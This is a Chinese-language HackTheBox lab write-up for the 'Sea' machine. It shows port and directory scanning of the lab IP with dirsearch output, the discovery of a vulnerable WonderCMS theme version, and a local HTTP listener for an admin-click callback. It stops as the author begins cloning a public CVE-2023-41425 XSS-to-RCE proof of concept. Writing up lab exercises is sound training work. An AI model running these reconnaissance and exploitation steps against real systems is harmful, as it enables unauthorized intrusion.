Sea
打打靶机增加一下实战能力,跟着网上文章学习思路,顺便熟悉一下 WSL 2 下 kali 的使用,确实很方便。
靶机链接:https://app.hackthebox.com/machines/Sea
选择一个较低延迟的地区路线:
200 ms 的延迟很不错了:
端口扫描
使用 WSL 2 中 kali 进行端口扫描:


开放 80 端口,尝试访问发现是一个自行车的网页,看着像一个门户网站:
网站信息收集
FindSometing 没什么有用的信息:
使用熟悉的 dirsearch 扫一下目录:
┌──(root㉿xxx)-[~]
└─# dirsearch -u http://10.10.11.28/ --random-agent
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /root/reports/http_10.10.11.28/__24-09-08_14-30-41.txt
Target: http://10.10.11.28/
[14:30:41] Starting:
[14:30:48] 403 - 199B - /%3f/
[14:30:56] 403 - 199B - /.ht_wsr.txt
[14:30:56] 403 - 199B - /.htaccess.bak1
[14:30:56] 403 - 199B - /.htaccess.sample
[14:30:56] 403 - 199B - /.htaccess.orig
[14:30:56] 403 - 199B - /.htaccess.save
[14:30:56] 403 - 199B - /.htaccess_extra
[14:30:56] 403 - 199B - /.htaccess_orig
[14:30:56] 403 - 199B - /.htaccess_sc
[14:30:56] 403 - 199B - /.htaccessBAK
[14:30:56] 403 - 199B - /.htaccessOLD
[14:30:56] 403 - 199B - /.htaccessOLD2
[14:30:56] 403 - 199B - /.htm
[14:30:56] 403 - 199B - /.html
[14:30:56] 403 - 199B - /.httr-oauth
[14:30:56] 403 - 199B - /.htpasswds
[14:30:56] 403 - 199B - /.htpasswd_test
[14:31:01] 403 - 199B - /.php
[14:31:11] 200 - 1KB - /404
[14:31:21] 403 - 199B - /admin%20/
[14:31:55] 200 - 939B - /contact.php
[14:31:57] 301 - 232B - /data -> http://10.10.11.28/data/
[14:31:57] 403 - 199B - /data/
[14:31:57] 403 - 199B - /data/files/
[14:32:21] 403 - 199B - /login.wdm%20
[14:32:25] 301 - 236B - /messages -> http://10.10.11.28/messages/
[14:32:28] 403 - 199B - /New%20Folder
[14:32:28] 403 - 199B - /New%20folder%20(2)
[14:32:35] 403 - 199B - /phpliteadmin%202.php
[14:32:39] 301 - 235B - /plugins -> http://10.10.11.28/plugins/
[14:32:39] 403 - 199B - /plugins/
[14:32:43] 403 - 199B - /Read%20Me.txt
[14:32:47] 403 - 199B - /server-status
[14:32:47] 403 - 199B - /server-status/
[14:32:57] 301 - 234B - /themes -> http://10.10.11.28/themes/
[14:32:57] 403 - 199B - /themes/

发现有个 contact.php,访问一下是个表单,可能有注入:

瞎注跑一下,没什么收获:

表单中有个 website,看了网上文章,此处提交后会模拟管理员点击,这里使用 gost 来将 windows 端口转发至 WSL 2,范围端口 8000-8010:

开启一个 python Web 服务,提交后看看是否有收到请求,IP 填写 openvpn 分配的 IP 地址:
┌──(root㉿PC-YSJ)-[~]
└─# python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
有点慢,不过还是收到了:
按照常规思路,需要将扫到的目录继续递归扫描,我的话是照着打的,同时也会记录一些自己的思路,接着直奔主题:http://10.10.11.28/themes/:
┌──(root㉿xxx)-[~]
└─# dirsearch -u http://10.10.11.28/themes/ --random-agent
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /root/reports/http_10.10.11.28/_themes__24-09-08_14-53-42.txt
Target: http://10.10.11.28/
[14:53:42] Starting: themes/
[14:54:11] 200 - 1KB - /themes/404
[14:54:24] 200 - 1KB - /themes/admin/home
[14:55:25] 200 - 1KB - /themes/home
[14:56:08] 200 - 1KB - /themes/sitecore/content/home
[14:56:13] 200 - 1KB - /themes/sym/root/home/
Task Completed
本应该扫出 bike,但由于 dirsearch 自带字典不够强大,如果是实战可能就错失了一些关键信息,导致拿不到 shell,因此字典的必须要稍微大点,安装 kali 的字典:
apt install wordlists seclists -y
这就有了:
┌──(root㉿xxx)-[~]
└─# dirsearch -u http://10.10.11.28/themes/ --random-agent -w /usr/share/seclists/Discovery/Web-Content/raft-small-directories.txt
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 20115
Output File: /root/reports/http_10.10.11.28/_themes__24-09-08_15-01-35.txt
Target: http://10.10.11.28/
[15:01:35] Starting: themes/
[15:01:44] 200 - 1KB - /themes/home
[15:01:45] 200 - 1KB - /themes/404
[15:01:51] 404 - 3KB - /themes/Home
[15:02:32] 301 - 239B - /themes/bike -> http://10.10.11.28/themes/bike/
继续扫:
┌──(root㉿xxx)-[~]
└─# dirsearch -u http://10.10.11.28/themes/bike/ --random-agent -w /usr/share/seclists/Discovery/Web-Content/raft-small-directori
es.txt
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 20115
Output File: /root/reports/http_10.10.11.28/_themes_bike__24-09-08_15-03-41.txt
Target: http://10.10.11.28/
[15:03:41] Starting: themes/bike/
[15:03:47] 301 - 243B - /themes/bike/css -> http://10.10.11.28/themes/bike/css/
[15:03:48] 301 - 243B - /themes/bike/img -> http://10.10.11.28/themes/bike/img/
[15:03:50] 200 - 1KB - /themes/bike/home
[15:03:51] 200 - 1KB - /themes/bike/404
[15:03:57] 404 - 3KB - /themes/bike/Home
[15:04:23] 200 - 6B - /themes/bike/version
[15:04:37] 200 - 1KB - /themes/bike/LICENSE
访问 version 和 LICENSE,得到版本 3.2.0 和主题作者 turboblack:

搜一下,两个 CMS,分别是 HamsterCMS 、WonderCMS:

接下里的思路搜索两个 CMS 有没有漏洞,果然有:

试了下有的 POC 似乎没效果,于是找到了这个:https://github.com/insomnia-jacob/CVE-2023-41425,访问一下是不是有登录页面,果然有:

CVE-2023-41425(XSS+RCE)
克隆 POC,看看漏洞原理:
